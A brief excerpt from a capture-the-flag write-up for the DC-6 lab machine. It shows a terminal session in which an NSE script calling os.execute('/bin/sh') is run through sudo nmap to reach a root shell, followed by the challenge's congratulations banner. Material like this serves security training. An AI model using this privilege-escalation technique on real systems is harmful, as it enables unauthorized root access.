 jens@dc-6:/home/graham$ echo "os.execute('/bin/sh')">/tmp/root.nse
jens@dc-6:/home/graham$ sudo nmap --script=/tmp/root.nse

Starting Nmap 7.40 ( https://nmap.org ) at 2019-07-10 12:30 AEST
# uid=0(root) gid=0(root) groups=0(root)
# #

Yb        dP 888888 88     88         8888b.   dP"Yb  88b 88 888888 d8b
 Yb  db  dP  88__   88     88          8I  Yb dP   Yb 88Yb88 88__   Y8P
  YbdPYbdP   88""   88  .o 88  .o      8I  dY Yb   dP 88 Y88 88""   `"'
   YP  YP    888888 88ood8 88ood8     8888Y"   YbodP  88  Y8 888888 (8)

Congratulations!!!

Hope you enjoyed DC-6.  Just wanted to send a big thanks out there to all those
who have provided feedback, and who have taken time to complete these little
challenges.

If you enjoyed this CTF, send me a tweet via @DCAU7.